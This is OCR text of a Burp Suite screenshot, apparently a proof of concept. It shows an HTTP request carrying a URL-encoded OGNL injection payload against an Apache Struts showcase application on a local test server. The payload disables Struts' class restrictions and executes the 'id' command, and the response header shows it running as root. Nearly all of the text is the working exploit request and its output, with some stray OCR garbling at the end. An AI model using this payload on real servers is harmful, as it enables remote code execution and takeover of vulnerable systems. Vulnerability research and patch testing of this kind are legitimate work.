 Burp Suite Professional v1.6 - licensed to LarryLau
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1:8080 ?
Request
Raw Headers Hex
GET
/showcase/%24%7b%0A(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBE
R_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.cont
ext).(%23cr%3d%23ct%5b%27com.opensymphony.xwork2.ActionContext.
container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony
.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames(
).clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMembe
rAccess(%23dm)).(%23a%3d%40java.lang.Runtime%40getRuntime().exe
c(%27id%27)).(%40org.apache.commons.io.IOUtils%40toString(%23a.
getInputStream()))%7d/actionChain1.action HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302
Location: /showcase/uid=0(root) gid=0(root) groups=0(root)
/register2.action
Content-Length: 0
Date: Fri, 01 Feb 2019 03:29:01 GMT
? < + > ype a
Done
lis